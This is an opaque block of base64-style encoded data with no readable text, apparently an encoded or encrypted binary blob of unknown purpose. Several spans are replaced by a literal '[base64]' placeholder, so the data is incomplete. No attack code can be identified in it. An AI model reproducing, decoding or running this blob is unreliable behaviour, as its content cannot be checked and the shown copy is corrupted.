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[base64]/cNW3/xl6I1AZhMvRlwIThjkkxGstVpYGA9bMlBVmDYyJooUIWR4hVICRHbngADDSowz7o9wMEgqOrSRfbK6gkMB7C4DGgpt3VXHWffzZRamQXvmXcY8LsIK7V+5zT72Oxwqj31UnnQWD9ycgy2R4N75gFbganLQ/HI2SjntZAdDaMugYOmLT/B8KbRKwQJGq2Qzb8/gqlRdq1uzoL6+hcMlw0QOJlXtBvZgFkVl/MDbG7oDdq27wbJNecWdW/[base64]/xEn0pUE9zUen0HUZvvG1D3kNLZqAmvQTZWGTrF9hOwYRZcnrr+hSpEQ+j/jZfLTd08cpqMP/[base64]/Rg8KFCBB11mCTlSgaInaeo7wRmkAD20oE2WIYmdIwd76K0AyisIA08hvyU89lVaRp+Apmpk3mDTX7wPFMU2ktYQITVbphgTWjQ+t6oB2LEz5PcXJvOwdfb/m2NefHAmqDOnJSAF2IEjW5s8JlOV9hr/eCjz9gdAjEIsfqFsJcbZqBcU+dXyL4HXcf9iPLsJKwBK3upjNVhtKhI1Yf/h46X8Kw6bqM52MsJlSjKHMNEfC0icfABHcc7SY84w5v64Dz7JEZ/Qj2x4K4775JyENrfgIRIEmvIbZSX6uzzT2dst3PuQx580nzJ/ZdZX0Vl9mvYnjLBJCyHTQGblv00FRmxQ/ColZzYWsPg04msXS6ra3jy7I27Vo+LU4jzz1NOioU9Qp6pGTT/YfN3k3Epfi9y/[base64]/De3jOeJmrZamxuddeAkHZcDCXAQwKthmxjidrSntralS5zDJfJdV70ZVbC8cHZr8Vn9WBSTVl1xt9M5A0+C4MUPQEcHuAC/NobMlya9+FrQy62LyAlSOzVgb3tapsrs7/73vEzzMWFd+zscJ/nfaZV6J1dI1X0JIXaIeGDng12DF2YGGAyyq7GV6xix4X4MThRy6larv3Mk3ZxEOfaSic7x06/p2/3LUCwjDK5G0zAHL49qgvcm5dGY1IT7jmAvBoSOBfmrblPuZmD7KhtMR0xEXZ//jr55oPYyldxSPtvXk/uR0cLx1HPQho9UVfybFDfC3LlzTFVNwR0vqgPlDPVz7uicDOzxwQjxrMR5r/bcQhCY3Lf/5fuWLYYG4mlhZirmFV8Thzt2vHcIIJEA+BG2Cdp787T8rstzoHgAN6IOZZpyIj0rXpn6nXSLXF5KDu1+bp6SfnH182xcZHhpA1VdBuxFypwuI89I8sVP4yztipWC4LWzdy5GgXhUTLnm+SD/dAs3mOqt7sl1lRvCvEGXE7KQKCafVqvvW//Nog692WDsa8kEaALMv+L3YNaqtyd7Oap8jHhHb3ih2xUhG7+1WDAons5rw5dsdIaQvbrQJhvpWKA2+mVvh9U6l217IZ7JdODXuRXXYRg4uZ3Ht9O/brHRXigqJLqYmZrQOs1QANoqsi3zhSFPhY/JkhnvbkXXYb2mJ/YfqWnpalm9HJEQ9t7tOrI6v5orVfYikXnhy9iqk1/0qN2oUnAUXLYszXCG4VsK72Nl4UKH1sKrUMTVNiGqd9hhTUG5F2DxD9Hp6t49fnsxPPPqdlTwvVICIAXZWK7lFhYcroHwXEQ/lauu4yC6IeXTTNILr0Of9wG9UIywSEbwPLgu9cz1Wc4x1agXp26vY2XJyEE9LUVppGr19zVmXsf5P6IigT8KTEozA4Cx81fwq+tLSyitTxt55kjR+Teo0x2g/wgqzAR1Fj1Q/rHFZBj2T8K2looeO/[base64]/[base64]/P3m1GJvbs1edceFWyxBngk3pxpWwwNMSBIFW6ZXsnbaEk/FAr7iKoq8SLP5lhizfTSLJAZ34J+VfQdjY/KJnI2/4QcNMnkJNbSmHml6vzrF1TRmvfd/8AYyv/sraQxOgXSDRgzT598cIovttyHBv6FMs37gO05Ac+Hp80t9eY7icbygjhj/54Bnj6HvAoo5jGDacKUoAE06tCHLoJW5WlSUYicMXv/[base64]/CmX9+YUGlQlVueo2RbNQe1s6haq9+Ac2YFQ2upPWxUH9FK0nSq+2VbdVF5b4fS5QGt/9lFsmAbbV1g3IzRPSTn3P5vpRjjI3YDehhV0XlaSmNJfE6fuUX+jEwPlbvBaNSb2sbZPdxtgnVrQ5bDBEUqJhHuiwGF1JK6n76inGuX+8CHSLjHWKeAsKVnEg2iMyURCtbXy5JY4GW7qtNQrC8LtJIo9Gk/CEtxtXCeH/8T81FP5GKMGxSmpI//bBAs/8YVKBKE1WQxYDfw8gkbQ1XOcXO5p0meXxHtI21z65k7kzJ9BoDz5O6KDmDwgCKSv4NNfeSqe7KMmGnwu5HtCP7BD7rnFvznqookpk/BZSbdSUPgWyRBQrWOx/tjQaJ/3uAM5b37wpRRhNB80YRmrLUHzhU4Pnm5p/Boe+IxceVHlX/uOjlhJFODTVuj4uH5vr/KrSeLxishblqXUyivzhZOykBPCw1toXSdI1okdXrNBPFEdT4dWz8HStxVULCpBS4Tf2lv/xOYZZinMRUME/WZcykeVyoWprIU2mm4QzyKX39YtSdAox+74TK5ikt8rgtYCatDTZvaAHRWVViQ0BGyGx7HlveDb8ytVX4/jb39j/9WyoCPlJ+XTiWlfxUSqL24+eXoeCMGKBJTpjpyxIFBZgNAJp6llhTNKf+gR2kYkVKqpzlnIXowyuC1ODRwUc0Z+sdTo8/aaDn0nCKSQKmDz+z9F2lSynlUULpOHBLyTLajm4/8YcZPr9iQX+Qg/nKLkCTHnM3tQGA4sR50ZFNjRJF5J2YR0soYtl41G1uyQS74BgmsdKQv4Y9x+e8iKxcPmJUkZHJ6aMY5KD18bs/aCeUfVM/0Vre5uIPGLpVN93gHMdBQZhpFt59yxVK+nPsaaDAcOSR8ivG3cTnnusZL+JW4twy8RElkr/byJzF2PIiqFZ2nYBK/8LTnrtylHI5N9FXfDRn6oUHZ2d8rtBHu4o31sHusVt3daqyi0S1KT1Jj+BLd/G3IOSDccc2dQvCpD1u7GoJelx+yaECYEh+IzY2Uy5Jk1BNG7NAeji5Elffn3zcIrw4mT1eeINTMcJWjvGsSWvR18gM2qC3w06AMbUppOu+VBrZyTBJc61908BxtSymWgy/BkKsGA4Jvh3s0wch+AF7YLQBpvQVETfVaqiAc7Kp9oLnARc49UjK52nrBXy8rnfedKqx2ZoKGKLFvZfxr+l8vj7ZXkpmVUnDsQjb5l/vF0de9N1o6IZoT6mDz2hEd+kbQvqCT8kM/gZIYLkQVCJl+ESpIKVoBNwKDK+8fIOzUWkm9gZMZt06vs5Sdsyp9SHx5StlQKU3St+kKc9IrMK457VEMi4Hd3Az/Su82JTi/HJpyU4FLzdAxfOH38k4NpE2LapcArP447ViMM3KbBTwNhlD7xfmQGZlYgPQXeVKHjKzIHBuKiqAVcelXSXilGqWJm+7f6SqAxyfliAQ9NwfQk+eTWzi5uA2e5esnDBXx8w2Z5f5QBcqnET4Qj+/NWZ19mUZiQGD1VGewR1ULr+4si5+ebom+jNoQu0pDfaZZquDP/JHClTVeDTLk3XmTOHcmdwLPYb3WxdLtnNyqF0vvRJVDrdSlplSChCYgT+1xgG6YdaIWWP9E+Z+uj2z/JybXCahoCR/4YFwHA5lezXHVrH6QwRH2HluClwu9yFfsclwV+JH/eBdrjz7PUuhbHNRKLQGrkV1rX8MtNs/35viYe5dAVBHlifsSnCSi8JQuF71SC7pti/jJ81+N0+hYf9+uRLY6I3CKZsmMin9J2P634ctlUhEyPiGDbjSf6g+wy5rzOD5tvGQxiksjKjqkZX9MHzt0aSVcYdwJcCSVXEvmwc8bINBLG5rIOIWN9dy0P7iQqL1nzNFMC/[base64]/OztnZ0EV+JGM0vn7IteIl3ORdEjiTl2N2WrwKuAHzbCDQVqT0uOIEtLGONvvuS89Za1VvsASu6k5CuEGNtzeeHmK3yisShwvH74P0UkwwHoocoWENFMpvgq/pMtUvnc2sGyAdPdQ4fmjaFthG420ESJgdqCYO4JBb5LtKkALzQvjZ+TY6dagHOME9ncZA9MDorgzoWwU8tJGbCM417TJdH+gvHNr6H/QGCpjn6UkKWS9WfSGWlWHzTNlByH23pqSCfEmQGldqApe/+jhwdNJFziVXdVibIxgXLHgcKFvOZEPgla1ALRxvYodeLaY/[base64]/24ByjpjaL/UX+I35G2aYJKUf6bkLuuaPc1UytZCmHv3lszFPwXb/Gge30MyX/ErPUpaPJtzvakq5T5TNtz93kdFuEFxoKA0QXzpDTtNhVPzNZRh4rRiuN1TbUQbfD7gvZr6iykxN4mHPTp42zY/ghaqMS73uCMOFuEbxpxtG4d95LBQ7BHXD7WFl3hDtG5qalR0Yk9Aq+N2L6K4HcCI2l/cajxGh70cgb/gUj/oVmcRC5Er85j5LBz/pHNiipxZ1wINa0+eFkDs+aGrUDE31dDmyYrB5PrOm4VbE2OuZccLvSEAt1H2eVVPohpMSamGxTOIcZ7xLAdasVZcDbWqC5rjy0bYN0AciZeHy8av6orm6UPMgpdFxEokPSloe/zgV3Om0Wq7E5sfr1u0RtkcxL+FI1ESK4JSzzoTuJuOWMk00tzYi53Aj6fotTD0KfeDy/D9yqKg6yM4hKQ+LoDLCt7D7bT5R674mwywomOhsRFm3tbZNldc2AD7G+SLknXIVYxaxYcpq2xz7mx6mu5DH4o3opdVa0I9gv58rhUd/YZ6nZuknMfzYsaSdToncApILZz5KyR8rv+mn2TMU+NVxYghEONGPRZs7y23nmy7b3bfUcjrmkMXH3PLzRoUQEgSeFOaw/e49VI8kDcxhW1yOpc7lDoSAFWDCXWq27upsLg48Bk/OsWR8m+0CTBhVu6fCdWF2nzGmqja7D6TeHq+FZIvaZ4xsAs92/0sO0LQSl4hOaK2ug/Nv5wuAaYNsaEw6wxiykjH0pbpF+5N66Dp4iaAxaXPQBgwd5AAwef3U3dGb2tjZNb0MY+DjvV+hFR5d8Wuq5Oa9hE3HJecgAl1y42Fn+Dq/nLERw/Gq6/tXxfoCOr9gZIigsLG+26QYYQuCKWWet/Y3mHgCoN869JYWALGrEMjlIPum9heB2iPebKVLjkFNPUNlpknJFgLDHMVCIlkScsAAJXR4E906E8BCHLU/bpougO0hnFbv+8+O/QLVMEivupleDD0FUx00i4cUK1QmjoA4cldTXjo92qqjqQewo6LcLPMmH/HOenHHFn2WnDhlzcvmYd/EEstgSzK2wGGL7eJGMvl2P0lDIaOMzYJwY/Dofrtgit77C7OXCEsGOCNqD4+0AMLIbHCWZ9eZTpadcavnhPyew2rFig17LYnMz6RyFsHiYrjYHUB6tEEcQY3J3q1VgY2qUUeDaD+LJHvH6fxxoFWCZIkAAKuT7VI2rF/GWVuAHy8BI8Wv9pBYjyb3+8mKkpmZ7NK0IiOvWOP+9PJMUlm0K2j2hf8AJZiwjGlqg91LpkaCht2qpUYKsxV4sFfE/ACVybQlOT9gnu8QF5DB/oXnzOZjs0LD2xpzoC+RziimBvtayM9GlbwpfuD2WCNcy/AD2HtOFBIyK6d7nsCqHo1e3FrVL35r0ICpGotj55aqMg0+268y6vSEM9tRic7pNocy7LhrDGzhqAoHBkDRtbisDLC31KG87kXxsSwaeb1zQ0eTEwB/[base64]/XEdErmVDb4ZgvZ87vscG1oyHfsMjvl1mRW3wu5f9in/RaQg01MmXjWC80v8pYsKso6qW6YqXencPG491d65eV2xxtOGuGyR0M9+OA7RKMEP4CjdCY3aljCv+5P8XBjgibPGGtgE2zhL17McaXEFGvQ0JFrSJB811RoInAcePZ/PIOqGNn72Ty9lFx3z6x2kD/xeVLcXl0eS6tkCRtalMWAkigr7V6oE3gluMdJTRLWMuAzpTo9FkVYgGpWbp/oDCLK25CyAZnkoiHNPx1ICX8kH3MuP5pyLr1FkRNLryxIisyqqw9V7wxxEAgwaL1tHjvDpe0+bTzR9IgXw+AhqSaNf7C7BhTVv6o7zn7EO1l5GxG4qrxWEpDbxY4cbRlCFgQAhLeJKvpB2XthnCrTrKaHY/zkbKkVzELAvRlMwh6Bbt+89RdqxXbejWjk75LmvuYhXF5XU+MdC600bPvRERfoE+3oCFTJ8hmtVxMKuWkGdB79rXzDNWb2xtlOwh/y4Cf2fAek/DkhPoqOD5uvF/[base64]/vUaqiig+ThMwkjWrgmx2b8uV93yCFuMge0qv6Uv6b5lRGUMYfD2neRqsnSPjPVXGfgALTuPcWYqdbi5UMlweuy/wALizFL5Yh7IrHIYnIp1NRWjZXJ7tJMeV6AzKpJ/03ACjIOXnoQIDxmyyk3KqZ/51swFgwcNxvKWIYWEqzDzsD90rksUvF7Jw0DTOwoJvi5id3YGCXRAzQ0EzqBkSw8kGsoLDNl6YQUiQvG9a8qjYg3QxiIhH589y72GiRiYybsclNxpjzrkwCDtc/vXvm1rjOshoF6rBdKROfAjEIOCvnYY4y1+GiGrU9s1/xr9VKEndogIu1ZDMJL+vKwmaPOrk5vCZz+IwLRaghWsl3UA0n/Dz41odWIjo1Q08mA1M1G6dcoJ9vABXWNIajMzqbt5uuBzG4Ml58eW6gmx7giyKPPd4CxDJ1HrgQ5jb04ixnLynjj9HxmSnge7tqfVXQNCgT271sX30vo7tqjE0OHbl/RW1m9Ia8KRs5yirsGxrs+ZWfcKhsJ15B69ZyNFtwZa45wBCBeeb1E3EPB4ijHv2oK0fVBjpq5p8nVo8RSTp7vs03I2M+Oy8Sb5bGPY04B9oGMvBC/K0+sxlD1ry6Fgodqt/ws1o0LuJ1H/JIqSkcmuUDig+5ZzxUH+yQkNgebXZHcXr938G5xS8YbFSkBO38ZWH1maAC6R5DPr8DIkDS8JpJTw8lU/aJELnM/00jtzNn8TZD5ELoqnUL9i40sOF6tUSZwPABblmzaTdfGQq58ngnWtntPdMj2TH6c+0vxgR1qfbBAwe3jYYo6qOtokfGS7Zb9W6JxMkhHcVKJtrzsM+EGv9xJfzAL7u9tZN9YsplN6LZMdSHgJtdFsdAHxuaQue0t9Nv/8bQk3PaBb0c5eAS0Q6AEsc7T3Wxq3Ikw5SeOvdpDlojCxqwbkGuadHy4oDyWbWyKTcvs2TUlxHh5yneKgyPJXn1FJ675lsPg6bt9nYOT/rj5tSlmE5xlCyuNgzqKEcjTTy77ZGM8NW6krnFDj+rOudsEhLJZ8+DIKMYciXyav1fzgvG2OsEvYqm651i0lJwhg9YG5gvLXq54lUZyINzD02qFehB9GJxHtJZIkHrva0m+yvNTUmrAPbBC6+i/0yIOLQYcZ8tZYfWysjug320VD2sczSZffv55Et68EXV0pok5Gc6A+85CThkzkLqsfmuRT6BHhS8GqFj7g5hStetW5CYOWzkJ2vYg+ooPyioH52foRoRNqmPwW7VxV/b0nh368hx3NVE/tmgkJM/ioS8B5QapqNBAUB+LXdOPyv5K+fCurGZJEMmuuuvDj7JwFRw4TPMjuIu10yukOD+KwpeOzjf8e308k6Cm/tSRXhxuikNvMKLmoncFtXoTwZhpD7d7uPmet9hCNq067mDZHUl1FQtvaHe9ogTw96OrSPYrkJbWEKYDdzrVRdkePK2JJ5bln+IL594JYpoHRa5h5NEt+fAgm+OMXlaAhk2/vfafwXmqAkn6cOKuLehT4tFX/NwCmkV4XrNRGehPbfVSJFhemJbLc3G67VO8BjsBTnEE3gqH0NUvRP2kB/M/UlCdi7EXE+6pnYNBf6cTgv132vkikFx+mAFcMqYOmeHt5UcALk9qW44zvD5/a7MEUw9lnDEo92snaV20tGv8XeZYH/c18T4AG/Oz92tboNAe+G+091KBNP49VP8W0FU0U8apELMpTZI2+eZ6zuuKThoMF/NETFCunwaE87MDqKFqSwquoiL9bAiwp+irN2wx3GPkIu77LEexGX7DnSdMb/fbd0J+E6/gR1Hw+vO6HVNsHz1RZLJQxmI5WKWxaUGAShCJEweEG/DAnUbm9by2Sf7c1zCyYVerGeTw7dKwhbTqwtyA97bzjp2JbQv1jStotrt9L9Anot1FROp3LR47+/[base64]/E2EbDi49o4F3GLzicwNww7HLCMKPyMp36fSb07JyA5FwOvMp6sAo35p3jgRFPRuZDhN2psQrgGe7h984hpWNj+FrfF4sL0xrHxMMDxzqC1BMbySs/nI3hOl/yKGPvSRVKQjpiZlDlXElmWZEDtMu0KLPG1eA9OBV01Mr0tF7COyqhMepVw4EDug2BeYTiJYvkmFWIlo1fAKsomfV4CKCD1cLz2K+spa1MwFHQz63/qWa6x9lYy//xmN5JBtvnL5cyeztoPUXAGc9j7zupL58ip6bTHRV/g589U7/1m8UCir3Q1eiOQKuCgoOJchfjhSYA1Qk20zkSgh+kqwgbBeMsCrJRbC+vV7gt/Gwx5FZV/qZcxDNgPHQTVaoOZqD/ZxQXchwmvPVIeHxo9dXjg/8R+6qo5Zt5Azb+uaOQyodyFqS83POU843dl0i1tLW582+HVjJDzeXfUK/k5d5PrwDjBExpUGXbTktLOCTmLuX4Fhajnj7SI12f+wOW9+ZfDODk/bRrhiFZl3ahujyYv5BRLcSxta+oX5RUlNbukwTqa58qvu2PEx3fyq1W3CPvshHGxEAHbqbaqpcRIq0jFmRamNkxmqmqiIpUL4hOTcGyM0MmFpGg4zq/[base64]/OhnvwTvIji+ZVTmw5MH2Ew6x52I4kxCnub6I+tRTgvvPZvqGmVXBcNfX+euPYWUYCJtoo2BxoV+pIgJ6+oCIqZpWt8N6M6xYAUuHFN8o2lek6pCKK0Sd8K3O6C1IoCbzNV4OhpaCT8qgy28SH5J/kiAHx5sc3IbuxjMIgfWVbVLE2U8pK16SMGE9Zdy6ttOjDHJBEN4HOmgcSOj3oyZeOpQ6EYw0BRSaW5L7ZNW1briNPvd7T5Fh6Rt4I4Mkm1DHR+vM5yCr0SBoQKYVcmT/862UHVErr/H8ln4aqPfELYnluQK7FcsyE9DZCCjpSuYuusJq5DYIuvtsqZxVQ0/qRGxvhMkyNdOVGe437ioGGeCvfT6walZReXRBB8wHsefTWHArJR/vpgcLnyOXx7TWEZUl03mzY9SlJmc7sVq6x80w0nB+egyvgEPpxF/aZGxU5M4HKwFLiS+2ZAzyc6LuIhSCZJfnCay+ZTFclxfQ8rrGLq0pkCTJK1zloRFrl5a1IcPdHufexgZ3ye4nMKpjjzGtOjXIrTvUhoe/EiUOkV9/8draGCpzYYmPR4ZB/UBfDZ8UQucTvhAU1PgE0yU6nrJ0NfDDktHuhTd/UUfL4MpqaA9c+66fWuxvbaTYNDP1Z4HRhtABf71KYyTfqTK5efU383S5sNHZ9UZGYgicOzI/ddd+zfV1XTQYMCfvFIFfjoQWngOnYSiYF0a8zcQtTIr2BZRRLyKo4N/UU+WzHtpD9O3bMWKEBYMj8h/iF2Tfnj/B01qSBigY25afJjNJh7vvsAoKXY/O5tp7LYN0Ai5EFksPI1/DpAbiP76x97rA2Xou2XDvcozTsMpX99z6PrRa8S8ZyAEfQT6D0WgooR8VpMjncZ0R7SS2BKgPELDXAw3ql3EzTp2EvMd05PgQaezPjVPhgc2Tn9JucP5T7jzV+pRUrBCbiVR1TpYMJ1aVwImkeU4wybwCvQQgCtsaJKdz4dV7GrryyzEfutfG9n/R3TVw40QAWoy4BlVBqro2AlWBdTyhdOy2pVx33CCOG+QBCCegsPIbxAXrA+5hzT9d6VbJGYygtp5FypRZ6eo+HUf5KBgJK1RKYZJGre3h4/SOqNlFY0h1OoDGWhzvSafJfi5hByDvoZnFM0rd3+TZYuuuLJwUHVH89DdAt5wCr4LLSX2BNVrFOiMSfd0Mg0JLEdZdOjYMk6RnSa0VBTigkf4WXak/rebOTIh4NYB8f0DxbNeuqsq/v4ZmXX6QnsD9dONObCNYiTXe44bAqGJ4XhQtEpIeQYgaN2rtlqO3NN4PA6aIU0b6iuj1lOLRuF/CVHRthRy+Dukd/lQeF5dIFdyBc9rSIW6ef1MYUolZmxnqWs06lSuxeSgXzYRniJ6eCmj/0/5gH1vvn9T7fWhjIX9IgI6Azs4YjoVvsTJo1oBfiR54EJRig3Miclq/rQuLqbz6HVxPl7vfdQxyKrmCZC9orjt2/dxf8BpKYXDQ9/DvQHHnyAc66cpTf/u1n0Kdau8aCK9qYlDoqADGCJL3JP6xdBmOeSPkebFNcadkWD4y80tEak5DxvPLJzW3rfsILC2MFIGt8nVR+3dIdpGAQLeOclNHqGhShPmvtp5FFPszdMhab5PgRPqbpqyISgHogZSUHneRmVk/uFgnl9y3KoJA/Wu9Cf4o7hwswkeFWUwk6FXR/9BvQQnR/Aj95SKM8FZLlyNsFR3rmwlEOtYJjyow4HzZGlyZr+ZdTfUM5KthqqJ/[base64]/dMaQnuTVvVdBnyNr6yEk/vB/0TUdacZZhPVHdfjZvOC0CIIsLuFH4KiDuwu3hvHp+tuemZZrUyW+l3MRW9mdjK5+hHLIf4fanH9RSGwHdeW6s0BWJMggOOvHSEeuDoGfXmAin/lbf8ftfeaebZopLGlX/seI+w8FU1tXopyC9bsJtZzMac76hjGNKhyRGhVv8d6SLLGRaD3BgF9TjoFUt7YUpkOf4z7gJrU/wwpH/zQAYP6Wd+XvcFB+XESwAQSzOqtwrnRv3JPDZ2hQyNwiUolO4Kj5Ix/LiEMSHfOQdJfF1CtJt/brtN3nvwNMLRuYPE+zRMtR2++k7zfpCQxQjAVcds7stAEwstFpwHy8VwBAz+6B1WQ6heSv62WEqZrQyaN5v3rZ59jWW8b2vLeSAQ+EcMKM/Zs8YrJo1/ZZ7L0ODyL/BcG0/ibvv0JUTufHIg56PH0m4tu5uPSlvUVDmtBuTKh0KjmbrcV91Kq/mEY6RCBwNRStTG6SJ4DHPgMCjVnrbg9xenrrMkCrNPTLySCuFgehvkaQvda2JHkrqILtvBRo36fHpCBarcPhRdvey1cMcsqKjZuFMLNN/4HvKi5Y3NP3t4ivb5C57LqKN/zD9jfSGMh8GSU8BOfLzeeZ4nsmqM1n/o2bdigL4wiALh0EOE5pJRjCwfulp+Ms9AStmCe5LS50Lddp7nhj68OHUJaC6gr/hoO3QWMeI7tOpiOFQ8Xn3zDFNHqMJnrt0+herHiPn1izRgDuumPIippRoeHykON3a8VYnEMog68fsxTgERQwGA+SBrfVQOFTFWojHMA8r1nHjVnhenVkMB5OLOb/TwJoG6UCOLuZ/[base64]/fcAA0UF+9kfxxH4J4GXQXwi6VG7ioFO1b5uPDzKks9mNxZh4aAs4C3X1Oc7osMfiLrLRwCD0t2UIjCoYSuk3sGe6IAhM7U/XD8Tc2o13iENQDIyJLM8OBC7Trj1LhFxB6Lh6bNwbNX82owCf0StHV3l2dPLpXmk1vfpwzpAPkzEnCrdgzPL/Cj3WhDaYScgwd9GqPCP2mUAzYMmdw7feOyonmrJDr3o3UcBdTS9fD+osmrZ2dcxbRbV3TH/DHsDiU2RvEXLv+l0cu8YTrW5c/Sk3n5PJlXOTAxLgI3oAmOhzgEHD/tv31/izyMvJLjFLRLrrHy9kyrEg2+0Mzt3ANJ8cwq8t4+3a4uI38gmATMCIB7cN66ffnlsUKJqiQaJJ+y9g5i3YGsmsU6IKmzAXg8keDdAp0vBGPNLwBZ7S/qYAPOpBnUa5YwYKvKrKE7WTe6gYPMb++Drw0+om5G4p3zpCFX3V6gj9jc2q0cdiwbOA/kr04tyknCgM1U9t/WspVzwN3rI3T3XtOtW0ubmE6tPdHHBWPiZe7A92EOQ4FoxA0OpI+CcNUlWz6Wbs0+gTfTedUm0K6TrpVJka9RqTZ+vsET5oSHgVziZPJ9ANvxYkvDIQWRufwkdqA0BSdb/Aa0KX2jg5ayYZs7SNHP/ITFipYsuaM8TKo1noRh0oClNR5+j2/SqHf1JGB1/GJpwGkLWzKCLpaxl4+0llmmwo9YB4WR/hxHUqQ54F0emKovWUo9Au1cc4WVVlkYa4bS1wBvLJxpbrYoDZigSx+/2Wr+lY1fGmuc0g0gC79bjwyyjikfCIjh/P/CR2ekIH0bvxBVMjRCHymEARv7q4ZDrGXTA3GLbLjfq0zWgfAfmsOlEzw0Wj7Y1avzn4ESSCZ2GGMQmvRVGAqNOGedzXiu49e/R7k/QeP+a4YFjz/xEGracQj4VVNv24OgYflu/1YMHjkHJL/YNgnrLC+V60vZ9GXAqSTd+8SnN4gORPC8cOa3Z39/doTjcMWmmBthBaFdyMzZQbuXGZ1GDXGPd1gyFe0frMJd3jZJEUNkI8skeiXhjX5C9bUN6It6e7G7mMX2yv7xAJ/OMZnhksdgriSSh9E/JEv6htMpZB8vpj1HJOd63h1nEp13i5+WZ7vy2J0VSQlni3AyAcfAQ3hwUIWCxW9Xn7q8zSrADK0P0GaCHFn2poeNrl3SI007tb+S6iQTk9TTrmvQ1qnQewEDVrf24AJLafpgNijFdkdFnkUeiE8zppoMVQ7JX0KgBOPrEJQv/6U7JthwmnZv+S6hoYSfKr1jv7aGFjERJP2tUT43Dk6LpXrK+pp8X4ZT44CrvG0ZRhC7PFkDBXpsbhp7fkCbpqtDfXyUiGq68SSHaqGt/ClnqBh5p7EISMBh